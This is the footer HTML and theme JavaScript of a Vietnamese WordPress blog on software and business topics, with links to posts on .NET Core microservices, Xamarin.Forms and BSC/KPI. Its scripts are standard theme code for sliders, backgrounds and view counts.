<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://trungtq.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Liên hệ chúng tôi: <a href="mailto:trungqt84@gmail.com">trungqt84@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_13_69743080b511f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_69743080b511f" ><script>var block_td_uid_13_69743080b511f = new tdBlock();
block_td_uid_13_69743080b511f.id = "td_uid_13_69743080b511f";
block_td_uid_13_69743080b511f.atts = '{"custom_title":"B\u00c0I VI\u1ebeT PH\u1ed4 BI\u1ebeN","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_13_69743080b511f_rand","tdc_css_class":"td_uid_13_69743080b511f_rand","tdc_css_class_style":"td_uid_13_69743080b511f_rand_style"}';
block_td_uid_13_69743080b511f.td_column_number = "1";
block_td_uid_13_69743080b511f.block_type = "td_block_7";
block_td_uid_13_69743080b511f.post_count = "3";
block_td_uid_13_69743080b511f.found_posts = "490";
block_td_uid_13_69743080b511f.header_color = "";
block_td_uid_13_69743080b511f.ajax_pagination_infinite_stop = "";
block_td_uid_13_69743080b511f.max_num_pages = "164";
tdBlocksArray.push(block_td_uid_13_69743080b511f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">BÀI VIẾT PHỔ BIẾN</span></h4></div><div id=td_uid_13_69743080b511f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trungtq.com/2018/12/02/developing-microservices-with-net-core-2-1-rabbitmq-signalr-ef-core-2-1-and-angular-6/" rel="bookmark" class="td-image-wrap" title="Developing Microservices with .NET Core 2.1, RabbitMQ, SignalR, EF Core 2.1 and Angular 6"><img width="100" height="70" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2018/12/1_BtrrWwFy86mGaXANbjz9AQ-100x70.png" srcset="https://trungtq.com/wp-content/uploads/2018/12/1_BtrrWwFy86mGaXANbjz9AQ-100x70.png 100w, https://trungtq.com/wp-content/uploads/2018/12/1_BtrrWwFy86mGaXANbjz9AQ-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Developing Microservices with .NET Core 2.1, RabbitMQ, SignalR, EF Core 2.1 and Angular 6"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2018/12/02/developing-microservices-with-net-core-2-1-rabbitmq-signalr-ef-core-2-1-and-angular-6/" rel="bookmark" title="Developing Microservices with .NET Core 2.1, RabbitMQ, SignalR, EF Core 2.1 and Angular 6">Developing Microservices with .NET Core 2.1, RabbitMQ, SignalR, EF Core 2.1...</a></h3>            <div class="td-module-meta-info">
                <a href="https://trungtq.com/category/technologies/architecture/net-core/" class="td-post-category">.NET Core</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-02T15:16:18+00:00" >Tháng 12 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trungtq.com/2018/12/04/xamarin-forms-goodlooking-ui-samples/" rel="bookmark" class="td-image-wrap" title="Xamarin.Forms goodlooking UI Samples"><img width="100" height="70" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2018/12/blog-xamarin-forms-cross-platform-002-e1488875455501-100x70.png" srcset="https://trungtq.com/wp-content/uploads/2018/12/blog-xamarin-forms-cross-platform-002-e1488875455501-100x70.png 100w, https://trungtq.com/wp-content/uploads/2018/12/blog-xamarin-forms-cross-platform-002-e1488875455501-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Xamarin.Forms goodlooking UI Samples"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2018/12/04/xamarin-forms-goodlooking-ui-samples/" rel="bookmark" title="Xamarin.Forms goodlooking UI Samples">Xamarin.Forms goodlooking UI Samples</a></h3>            <div class="td-module-meta-info">
                <a href="https://trungtq.com/category/xamarin/" class="td-post-category">Xamarin</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-04T15:56:57+00:00" >Tháng 12 4, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trungtq.com/2018/12/18/cac-tieu-chi-so-sanh-cac-measure-thuoc-do-cua-objective-muc-tieu/" rel="bookmark" class="td-image-wrap" title="CÁC TIÊU CHÍ SO  SÁNH CÁC MEASURE (THƯỚC ĐO) CỦA OBJECTIVE (MỤC TIÊU)"><img width="100" height="70" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2018/12/4-tieu-chi-de-danh-gia-cach-quan-ly-kinh-doanh-co-hieu-qua-hay-khong-4-100x70.jpg" srcset="https://trungtq.com/wp-content/uploads/2018/12/4-tieu-chi-de-danh-gia-cach-quan-ly-kinh-doanh-co-hieu-qua-hay-khong-4-100x70.jpg 100w, https://trungtq.com/wp-content/uploads/2018/12/4-tieu-chi-de-danh-gia-cach-quan-ly-kinh-doanh-co-hieu-qua-hay-khong-4-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="CÁC TIÊU CHÍ SO  SÁNH CÁC MEASURE (THƯỚC ĐO) CỦA OBJECTIVE (MỤC TIÊU)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2018/12/18/cac-tieu-chi-so-sanh-cac-measure-thuoc-do-cua-objective-muc-tieu/" rel="bookmark" title="CÁC TIÊU CHÍ SO  SÁNH CÁC MEASURE (THƯỚC ĐO) CỦA OBJECTIVE (MỤC TIÊU)">CÁC TIÊU CHÍ SO  SÁNH CÁC MEASURE (THƯỚC ĐO) CỦA...</a></h3>            <div class="td-module-meta-info">
                <a href="https://trungtq.com/category/mo-rong/bsc-va-kpi/" class="td-post-category">BSC và KPI</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-18T10:02:34+00:00" >Tháng 12 18, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_14_69743080b696b_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_69743080b696b" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MỤC XEM NHIỀU</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://trungtq.com/category/technologies/"><span class="td-cat-name">Technologies</span><span class="td-cat-no">149</span></a></li><li><a href="https://trungtq.com/category/mo-rong/"><span class="td-cat-name">Kỹ năng</span><span class="td-cat-no">79</span></a></li><li><a href="https://trungtq.com/category/tin-tuc/"><span class="td-cat-name">Tin tức</span><span class="td-cat-no">74</span></a></li><li><a href="https://trungtq.com/category/technologies/architecture/"><span class="td-cat-name">Architecture</span><span class="td-cat-no">72</span></a></li><li><a href="https://trungtq.com/category/technologies/architecture/net-core/"><span class="td-cat-name">.NET Core</span><span class="td-cat-no">48</span></a></li><li><a href="https://trungtq.com/category/tin-tuc/tin-cong-nghe/"><span class="td-cat-name">Công nghệ</span><span class="td-cat-no">43</span></a></li><li><a href="https://trungtq.com/category/the-thao/"><span class="td-cat-name">THỂ THAO</span><span class="td-cat-no">43</span></a></li><li><a href="https://trungtq.com/category/technologies/programming-language/"><span class="td-cat-name">Programming Language</span><span class="td-cat-no">37</span></a></li><li><a href="https://trungtq.com/category/the-thao/chay-bo/"><span class="td-cat-name">Chạy bộ</span><span class="td-cat-no">30</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2018 by trungtq.com. All rights reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">NHIỀU BÀI VIẾT HƠN</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trungtq.com/2018/10/13/chi-tiet-10-buoc-xay-dung-bsc-kpis-phan-1/" rel="bookmark" class="td-image-wrap" title="CHI TIẾT 10 BƯỚC XÂY DỰNG BSC/KPIS &#8211; PHẦN 1"><img width="324" height="160" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2018/10/10BuocTrienKhaiKPIs-324x160.png" srcset="https://trungtq.com/wp-content/uploads/2018/10/10BuocTrienKhaiKPIs-324x160.png 324w, https://trungtq.com/wp-content/uploads/2018/10/10BuocTrienKhaiKPIs-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="CHI TIẾT 10 BƯỚC XÂY DỰNG BSC/KPIS &#8211; PHẦN 1"/></a></div>                <a href="https://trungtq.com/category/mo-rong/bsc-va-kpi/" class="td-post-category">BSC và KPI</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2018/10/13/chi-tiet-10-buoc-xay-dung-bsc-kpis-phan-1/" rel="bookmark" title="CHI TIẾT 10 BƯỚC XÂY DỰNG BSC/KPIS &#8211; PHẦN 1">CHI TIẾT 10 BƯỚC XÂY DỰNG BSC/KPIS &#8211; PHẦN 1</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-13T06:54:10+00:00" >Tháng 10 13, 2018</time></span>                <div class="td-module-comments"><a href="https://trungtq.com/2018/10/13/chi-tiet-10-buoc-xay-dung-bsc-kpis-phan-1/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Trân trọng giới thiệu với Quý bạn đọc Series bài viết &quot;Chi tiết 10 Bước xây dựng BSC/KPIs&quot;. Đây được xem như là &quot;Bí...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69743080b8263
    -->

    <script type="text/javascript" src="https://trungtq.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://trungtq.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://carsblog.vn/wp-content/uploads/2018/06/bg.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

jQuery(document).ready(function() {
    jQuery("#td_uid_11_69743080b373f").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_11_69743080b373f .prevButton"),
        navNextSelector: jQuery("#td_uid_11_69743080b373f .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[183]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://trungtq.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://trungtq.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 02:37:52 -->